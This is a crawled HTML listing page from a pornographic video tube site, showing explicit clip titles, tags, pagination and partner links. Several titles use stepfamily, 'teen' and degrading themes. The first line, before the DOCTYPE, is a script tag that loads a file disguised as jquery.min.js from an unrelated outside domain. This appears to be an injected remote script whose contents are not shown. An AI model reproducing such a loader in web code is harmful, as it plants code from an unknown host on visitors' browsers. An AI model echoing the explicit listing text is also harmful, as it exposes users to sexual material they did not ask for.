

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freepornclips.pro/tube/pornstar/
body_size: 6172
content:
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8"/>
		<title>Popular pornstar [1/47] - FreePornClips.pro</title>
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
		<meta name="referrer" content="unsafe-url" />
	<link rel="next" href="https://freepornclips.pro/tube/pornstar/2/" />
		<base target="_blank">
	</head>
	<body>
		
		<div class="head-container">
		
			<div class="main-container">
				
				<a class="logo" href="/">
					<span>Free</span><span class="accent">Porn</span><span>Clips</span>
				</a>
				
				<span class="menu-button"></span>
				<span class="search-button"></span>
				
				<div class="menu">
					<ul>
						<li class="home-icon"><a href="/">Home</a></li>
						<li class="categories-icon"><a href="/catlist/">Categories</a></li>
					</ul>
				</div>
				
				
				<div class="search">
					<form method="post" id="VUYEcOsfrm" onsubmit="document.getElementById('VUYEcOsfrm').action='/filter/'+encodeURI(document.getElementById('VUYEcOsfin').value.split(' ').join('+'))+'/';">
						<div class="search-input">
							<input type="text" placeholder="Find some videos..." id="VUYEcOsfin" required minlength="3" maxlength="40" pattern="[a-zA-Z0-9\s\-_]+" title="Use Latin letters, digits, space, -" />
						</div>
						<button type="submit" title="Find"></button>
					</form>
				</div>
				
			</div>
			
		</div>
		
		
		<div class="main-container">
		
			<h1>Popular pornstar Videos</h1>
				
			<div class="filters">
				<a  class="active" href="/tube/pornstar/">Most Viewed</a>
				<a  href="/tube/pornstar/rate/">Top Rated</a>
				<a  href="/tube/pornstar/present/">Last Added</a>
			</div>

			<div class="thumbs-container">

				<div class="thumb">
					<a href="/mov.php?title=adult-time-hot-blond-step-milf-caitlin-bell-cheers" target="_blank">
						<div class="pic wide-ratio">
							<img src="/pics/56/444_virginity.jpg" alt="Adult Time - Hot Blond Step-Milf Caitlin Bell Cheers Up Her Stepson By Taking His Virginity!" />
							<span class="thumb-time">12:01</span>
							<span class="lay">HD</span>						</div>
						<p>Adult Time - Hot Blond Step-Milf Caitlin Bell Cheers Up Her Stepson By Taking His Virginity!</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">12196</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/teen/">teen</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=indian-village-bhabhi-outside-fuck" target="_blank">
						<div class="pic wide-ratio">
							<img src="/pics/39/225_-fuck.jpg" alt="Indian village bhabhi outside fuck" />
							<span class="thumb-time">7:33</span>
							<span class="lay">HD</span>						</div>
						<p>Indian village bhabhi outside fuck</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">12</span>
						<span class="thumb-views">22212</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/amateur/">amateur</a>

<a href="/tube/fucking/">fucking</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=il-caldo-culo-del-mio-trans-full-movie" target="_blank">
						<div class="pic wide-ratio">
							<img src="/pics/65/885_il-mio.jpg" alt="Il Caldo Culo del mio Trans (Full Movie)" />
							<span class="thumb-time">1:17:39</span>
							<span class="lay">HD</span>						</div>
						<p>Il Caldo Culo del mio Trans (Full Movie)</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">16771</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/faphouse/">faphouse</a>

<a href="/tube/big cock/">big cock</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=perfect-little-chinese-actress-teases-your-cock-sexy" target="_blank">
						<div class="pic wide-ratio">
							<img src="/pics/51/145_lingerie-on-legs.jpg" alt="Perfect little Chinese actress teases your cock.  Sexy black lingerie on long creamy asian legs." />
							<span class="thumb-time">4:59</span>
							<span class="lay">HD</span>						</div>
						<p>Perfect little Chinese actress teases your cock.  Sexy black lingerie on long creamy asian legs.</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11322</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/amateur/">amateur</a>

<a href="/tube/big tits/">big tits</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=tamil-priya-aunty-bathroom-sex" target="_blank">
						<div class="pic wide-ratio">
							<img src="/pics/41/721_priya-aunty-bathroom.jpg" alt="Tamil priya aunty bathroom sex" />
							<span class="thumb-time">2:40</span>
							<span class="lay">HD</span>						</div>
						<p>Tamil priya aunty bathroom sex</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">4</span>
						<span class="thumb-views">12494</span>

<a href="/tube/hd videos/">hd videos</a>


<a href="/tube/homemade/">homemade</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=hot-nude-sexy-dance-andertakdallpoora" target="_blank">
						<div class="pic wide-ratio">
							<img src="/pics/29/747_hot-nude.jpg" alt="Hot Nude Sexy Dance AnderTakDallPoora" />
							<span class="thumb-time">12:29</span>
							<span class="lay">HD</span>						</div>
						<p>Hot Nude Sexy Dance AnderTakDallPoora</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">10265</span>


<a href="/tube/sex/">sex</a>

<a href="/tube/hottest/">hottest</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=hot-group-sex-sessions-episode-4" target="_blank">
						<div class="pic wide-ratio">
							<img src="/pics/63/488_hot-.jpg" alt="Hot Group Sex Sessions - Episode 4" />
							<span class="thumb-time">38:24</span>
							<span class="lay">HD</span>						</div>
						<p>Hot Group Sex Sessions - Episode 4</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">10307</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/faphouse/">faphouse</a>

<a href="/tube/milf/">milf</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=natalie-with-big-ass-blowjob-and-fucking-hardcore" target="_blank">
						<div class="pic wide-ratio">
							<img src="/pics/39/111_with-and.jpg" alt="Natalie with big ass blowjob and fucking hardcore" />
							<span class="thumb-time">6:00</span>
							<span class="lay">HD</span>						</div>
						<p>Natalie with big ass blowjob and fucking hardcore</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">10341</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/hardcore/">hardcore</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=sabrina-star-and-magdalene-take-lessons-from-carmen" target="_blank">
						<div class="pic wide-ratio">
							<img src="/pics/57/790_sabrina.jpg" alt="Sabrina Star and Magdalene take lessons from Carmen Callaway" />
							<span class="thumb-time">29:53</span>
							<span class="lay">HD</span>						</div>
						<p>Sabrina Star and Magdalene take lessons from Carmen Callaway</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11127</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/faphouse/">faphouse</a>

<a href="/tube/teen/">teen</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=noelle-easton-brunette-teen-sucks-and-fucks-cock-35248" target="_blank">
						<div class="pic wide-ratio">
							<img src="/pics/54/544.jpg" alt="Noelle Easton brunette teen sucks and fucks cock" />
							<span class="thumb-time">26:37</span>
							<span class="lay">HD</span>						</div>
						<p>Noelle Easton brunette teen sucks and fucks cock</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">10281</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/faphouse/">faphouse</a>

<a href="/tube/teen/">teen</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=lusty-katrina-moreno-gets-the-stud-christian-to-perform" target="_blank">
						<div class="pic wide-ratio">
							<img src="/pics/64/950_go.jpg" alt="Lusty Katrina Moreno Gets The Stud Christian To Perform One Last Task Before Letting Him Go - Brazzers" />
							<span class="thumb-time">10:43</span>
							<span class="lay">HD</span>						</div>
						<p>Lusty Katrina Moreno Gets The Stud Christian To Perform One Last Task Before Letting Him Go - Brazzers</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">1</span>
						<span class="thumb-views">11747</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/big tits/">big tits</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=dominated-she-takes-in-all-holes-to-empty-me-amateur" target="_blank">
						<div class="pic wide-ratio">
							<img src="/pics/30/127_amateur.jpg" alt="Dominated, she takes in all the holes to empty me  AMATEUR 4K FULL HD" />
							<span class="thumb-time">35:22</span>
							<span class="lay">HD</span>						</div>
						<p>Dominated, she takes in all the holes to empty me  AMATEUR 4K FULL HD</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">10805</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/amateur/">amateur</a>

					</div>
				</div>


				<div class="thumb">
					<a href="/mov.php?title=tamil-aunty-boobs" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/41/733_-tamil-boobs.jpg" alt="Tamil aunty boobs" />
							<span class="thumb-time">1:03</span>
							<span class="lay">HD</span>						</div>
						<p>Tamil aunty boobs</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11671</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/teen/">teen</a>


					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=taylee-wood-is-responsible-for-collecting-the-clients-039" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/48/582_clients.jpg" alt="Taylee Wood Is Responsible For Collecting The Clients&#039; Cum Does More Than What Is Required Of Her - Brazzers" />
							<span class="thumb-time">10:43</span>
							<span class="lay">HD</span>						</div>
						<p>Taylee Wood Is Responsible For Collecting The Clients&#039; Cum Does More Than What Is Required Of Her - Brazzers</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11968</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/teen/">teen</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=brazilian-couple-hides-from-group-to-fuck" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/38/314_fuck.jpg" alt="Brazilian Couple hides from the group to fuck" />
							<span class="thumb-time">10:07</span>
							<span class="lay">HD</span>						</div>
						<p>Brazilian Couple hides from the group to fuck</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11515</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/big tits/">big tits</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=indian-desi-wife-sex" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/64/681_-desi-wife.jpg" alt="Indian Desi wife sex" />
							<span class="thumb-time">12:28</span>
							<span class="lay">HD</span>						</div>
						<p>Indian Desi wife sex</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11164</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/hardcore/">hardcore</a>

<a href="/tube/big ass/">big ass</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=ryder-rey-puts-a-butt-plug-in-her-ass-as-a-sign-for" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/48/572_her-s.jpg" alt="Ryder Rey Puts A Butt Plug In Her Ass As A Sign For Her Partner That It&#039;s Time For Ass Fucking - Reality Kings" />
							<span class="thumb-time">10:41</span>
							<span class="lay">HD</span>						</div>
						<p>Ryder Rey Puts A Butt Plug In Her Ass As A Sign For Her Partner That It&#039;s Time For Ass Fucking - Reality Kings</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11651</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/hardcore/">hardcore</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=teen-tori-black-seduces-her-teacher-and-ends-up-with" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/39/382_tori-teacher-up.jpg" alt="Teen Tori Black Seduces Her Teacher and Ends up with Cum in Her Mouth" />
							<span class="thumb-time">12:07</span>
							<span class="lay">HD</span>						</div>
						<p>Teen Tori Black Seduces Her Teacher and Ends up with Cum in Her Mouth</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11977</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/hardcore/">hardcore</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=bbwbreeze" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/38/676.jpg" alt="bbwbreeze" />
							<span class="thumb-time">0:15</span>
							<span class="lay">HD</span>						</div>
						<p>bbwbreeze</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11768</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/big tits/">big tits</a>


					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=lauro-giotto-and-sexy-bitch-with-perfect-big-ass" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/63/499_lauro-giotto.jpg" alt="Lauro Giotto and the sexy bitch with a perfect big ass" />
							<span class="thumb-time">31:26</span>
							<span class="lay">HD</span>						</div>
						<p>Lauro Giotto and the sexy bitch with a perfect big ass</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">1</span>
						<span class="thumb-views">11681</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/faphouse/">faphouse</a>

<a href="/tube/milf/">milf</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=mason-moore-039-s-dirty-hobby-exposed" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/56/492_-mason.jpg" alt="Mason Moore&#039;s Dirty Hobby Exposed" />
							<span class="thumb-time">10:00</span>
							<span class="lay">HD</span>						</div>
						<p>Mason Moore&#039;s Dirty Hobby Exposed</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">9975</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/faphouse/">faphouse</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=kinky-aryana-amatista-looks-so-sexy-in-her-tight-ass" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/64/934_amatista-s.jpg" alt="Kinky Aryana Amatista Looks So Sexy In Her Tight Ass Tank Top That Makes Eric&#039;s Cock Really Hard - Mofos" />
							<span class="thumb-time">11:44</span>
							<span class="lay">HD</span>						</div>
						<p>Kinky Aryana Amatista Looks So Sexy In Her Tight Ass Tank Top That Makes Eric&#039;s Cock Really Hard - Mofos</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11165</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/teen/">teen</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=busty-vixen-in-latex-sucks-and-fucks-two-guys-in-dungeon" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/62/924_fucks-two.jpg" alt="Busty vixen in latex sucks and fucks two guys in a dungeon" />
							<span class="thumb-time">20:37</span>
							<span class="lay">HD</span>						</div>
						<p>Busty vixen in latex sucks and fucks two guys in a dungeon</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">10718</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/faphouse/">faphouse</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=annie-reis-039-public-yoga-lesson-turns-into-a-hardcore" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/58/732_her.jpg" alt="Annie Reis&#039; Public Yoga Lesson Turns Into A Hardcore Fuck With Her Trainer Jordi - Mofos" />
							<span class="thumb-time">11:44</span>
							<span class="lay">HD</span>						</div>
						<p>Annie Reis&#039; Public Yoga Lesson Turns Into A Hardcore Fuck With Her Trainer Jordi - Mofos</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11284</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/hardcore/">hardcore</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=ebony-girl-loves-big-black-cock-in-her-pussy-38950" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/58/246_girl.jpg" alt="Ebony girl loves big black cock in her pussy" />
							<span class="thumb-time">39:42</span>
							<span class="lay">HD</span>						</div>
						<p>Ebony girl loves big black cock in her pussy</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11573</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/faphouse/">faphouse</a>

<a href="/tube/hardcore/">hardcore</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=busty-teen-pamela-sucking-and-fucking-big-cock" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/58/225_and-big.jpg" alt="Busty teen pamela sucking and fucking big cock" />
							<span class="thumb-time">28:01</span>
							<span class="lay">HD</span>						</div>
						<p>Busty teen pamela sucking and fucking big cock</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11179</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/faphouse/">faphouse</a>

<a href="/tube/teen/">teen</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=paige-ashley-gets-to-fuck-with-tj-cummings-in-missionary" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/56/615_to-with.jpg" alt="Paige Ashley Gets To Fuck With Tj Cummings In Missionary" />
							<span class="thumb-time">10:00</span>
							<span class="lay">HD</span>						</div>
						<p>Paige Ashley Gets To Fuck With Tj Cummings In Missionary</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11304</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/faphouse/">faphouse</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=sweet-babe-jodie-james-loves-a-hard-fuck" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/56/570_loves.jpg" alt="Sweet Babe Jodie James Loves A Hard Fuck" />
							<span class="thumb-time">10:00</span>
							<span class="lay">HD</span>						</div>
						<p>Sweet Babe Jodie James Loves A Hard Fuck</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">10965</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/faphouse/">faphouse</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=morgan-lay-gets-handjob-from-big-dick-loving-bitch" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/55/571_lay.jpg" alt="Morgan Lay Gets Handjob From Big Dick Loving Bitch" />
							<span class="thumb-time">6:00</span>
							<span class="lay">HD</span>						</div>
						<p>Morgan Lay Gets Handjob From Big Dick Loving Bitch</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">10780</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/amateur/">amateur</a>

<a href="/tube/big tits/">big tits</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=we-came-we-conquered-gangbang-bukkake" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/54/439_-.jpg" alt="We came, we conquered - Gangbang Bukkake" />
							<span class="thumb-time">10:09</span>
							<span class="lay">HD</span>						</div>
						<p>We came, we conquered - Gangbang Bukkake</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11570</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/milf/">milf</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=morgan-and-raven-interracial-threesome-fuck-with-black" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/53/901_raven-fuck.jpg" alt="Morgan and Raven interracial threesome fuck with black cock" />
							<span class="thumb-time">28:53</span>
							<span class="lay">HD</span>						</div>
						<p>Morgan and Raven interracial threesome fuck with black cock</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11212</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/faphouse/">faphouse</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=busty-bbw-marley-mason-sucks-and-fucks-big-cock-34593" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/53/889_busty-bbw-fucks.jpg" alt="Busty BBW Marley Mason Sucks and Fucks Big Cock" />
							<span class="thumb-time">20:56</span>
							<span class="lay">HD</span>						</div>
						<p>Busty BBW Marley Mason Sucks and Fucks Big Cock</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11108</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/faphouse/">faphouse</a>

<a href="/tube/teen/">teen</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=brownie-deluxxx-an-ebony-skinned-teen-who-sucks-and" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/53/835.jpg" alt="Brownie Deluxxx is an ebony skinned teen who sucks and fucks" />
							<span class="thumb-time">17:00</span>
							<span class="lay">HD</span>						</div>
						<p>Brownie Deluxxx is an ebony skinned teen who sucks and fucks</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11350</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/faphouse/">faphouse</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=natalia-blonde-latina-eager-to-enjoy-with-big-cock" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/53/816_to.jpg" alt="Natalia Blonde Latina eager to enjoy with a big cock" />
							<span class="thumb-time">26:43</span>
							<span class="lay">HD</span>						</div>
						<p>Natalia Blonde Latina eager to enjoy with a big cock</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11440</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/faphouse/">faphouse</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=avery-black-and-nicole-doshi-try-to-take-van-039-s" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/53/380_avery-nicole-herself.jpg" alt="Avery Black And Nicole Doshi Try To Take Van&#039;s Cock Each One For Herself, But They End Up Having A 3some - Brazzers" />
							<span class="thumb-time">10:43</span>
							<span class="lay">HD</span>						</div>
						<p>Avery Black And Nicole Doshi Try To Take Van&#039;s Cock Each One For Herself, But They End Up Having A 3some - Brazzers</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">10710</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/big tits/">big tits</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=slutty-anna-soyaori-got-two-cumshots-straight-in-her" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/51/407_soyaori.jpg" alt="Slutty Anna Soyaori got two cumshots, straight in her mouth" />
							<span class="thumb-time">26:32</span>
							<span class="lay">HD</span>						</div>
						<p>Slutty Anna Soyaori got two cumshots, straight in her mouth</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11408</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/brunette/">brunette</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=i-moved-from-china-to-do-porn-teasing-perfect-milky" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/51/150.jpg" alt="I moved from China to do porn.  Teasing perfect milky asian body for you." />
							<span class="thumb-time">4:59</span>
							<span class="lay">HD</span>						</div>
						<p>I moved from China to do porn.  Teasing perfect milky asian body for you.</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">10259</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/teen/">teen</a>

<a href="/tube/big tits/">big tits</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=happy-thong-dancing-pee-ends-up-running-down-my-legs" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/50/892_happy.jpg" alt="Happy Thong Dancing,  Pee Ends Up Running Down My Legs" />
							<span class="thumb-time">1:04</span>
							<span class="lay">HD</span>						</div>
						<p>Happy Thong Dancing,  Pee Ends Up Running Down My Legs</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">8763</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/amateur/">amateur</a>

<a href="/tube/teen/">teen</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=pov-public-loving-curvy-babe-natalie-grace-rides" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/48/309_loving-hard.jpg" alt="POV - Public loving curvy babe Natalie Grace rides you hard" />
							<span class="thumb-time">10:06</span>
							<span class="lay">HD</span>						</div>
						<p>POV - Public loving curvy babe Natalie Grace rides you hard</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11959</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/blowjob/">blowjob</a>

<a href="/tube/hardcore/">hardcore</a>

					</div>
				</div>

				<div class="thumb">
					<a href="/mov.php?title=caugth-fucking-with-my-boyfriend-in-front-of-my-stepsister" target="_blank">
						<div class="pic wide-ratio">
							<img data-src="/pics/47/444_my.jpg" alt="Caugth fucking with my boyfriend in front of my stepsister - Cherry Lips" />
							<span class="thumb-time">10:52</span>
							<span class="lay">HD</span>						</div>
						<p>Caugth fucking with my boyfriend in front of my stepsister - Cherry Lips</p>
					</a>
					<div class="meta">
						<span class="thumb-likes">0</span>
						<span class="thumb-views">11805</span>

<a href="/tube/hd videos/">hd videos</a>

<a href="/tube/amateur/">amateur</a>

<a href="/tube/milf/">milf</a>

					</div>
				</div>

			</div>
			
			
			<div class="pages-wrapper">
				
				<div class="navi">
<span class="prev-page">Prev</span><a href="/tube/pornstar/2/" class="next-page">Next</a>				</div>
				
				<div class="pages">

<a class='active' href="/tube/pornstar/">1</a>

<a href="/tube/pornstar/2/">2</a>

<a href="/tube/pornstar/3/">3</a>
<span>...</span>
<a href="/tube/pornstar/45/">45</a>

<a href="/tube/pornstar/46/">46</a>

<a href="/tube/pornstar/47/">47</a>

				</div>
				
			</div>
			
			<h2>Related Searches</h2>
			
			
			<div class="swipe-list searches-list">
				<div class="swiper">
					<ul class="swiper-wrapper">

<li class="swiper-slide"><a href="/filter/pornstar/">pornstar</a></li>

					</ul>
					<div class="swiper-button-next"></div>
					<div class="swiper-button-prev"></div>
				</div>
			</div>
			


			<h2>Our Partners</h2>
			<ul class="list list-alt">

<li><a href="/friend.php?member=sexlist.tv" rel="nofollow" target="_blank">sexlist.tv</a></li>

<li><a href="/friend.php?member=sectretsclips.com" rel="nofollow" target="_blank">sectretsclips.com</a></li>

<li><a href="/friend.php?member=exaltedporn.com" rel="nofollow" target="_blank">exaltedporn.com</a></li>

<li><a href="/friend.php?member=sex-in-public.com" rel="nofollow" target="_blank">sex-in-public.com</a></li>

<li><a href="/friend.php?member=tightsexporn.com" rel="nofollow" target="_blank">tightsexporn.com</a></li>

<li><a href="/friend.php?member=videosx.pro" rel="nofollow" target="_blank">videosx.pro</a></li>

<li><a href="/friend.php?member=69teensex.com" rel="nofollow" target="_blank">69teensex.com</a></li>

<li><a href="/friend.php?member=tryhotporn.net" rel="nofollow" target="_blank">tryhotporn.net</a></li>

<li><a href="/friend.php?member=xxxhdporn.su" rel="nofollow" target="_blank">xxxhdporn.su</a></li>

<li><a href="/friend.php?member=xnxxtrip.com" rel="nofollow" target="_blank">xnxxtrip.com</a></li>

<li><a href="/friend.php?member=adultgirlsporn.com" rel="nofollow" target="_blank">adultgirlsporn.com</a></li>

<li><a href="/friend.php?member=gethotporn.info" rel="nofollow" target="_blank">gethotporn.info</a></li>

<li><a href="/friend.php?member=xxxpussy.su" rel="nofollow" target="_blank">xxxpussy.su</a></li>

<li><a href="/friend.php?member=sexsitefree.com" rel="nofollow" target="_blank">sexsitefree.com</a></li>

<li><a href="/friend.php?member=teen-tube-18.com" rel="nofollow" target="_blank">teen-tube-18.com</a></li>

<li><a href="/friend.php?member=girlshd.xxx" rel="nofollow" target="_blank">girlshd.xxx</a></li>

<li><a href="/friend.php?member=tubeforcum.com" rel="nofollow" target="_blank">tubeforcum.com</a></li>

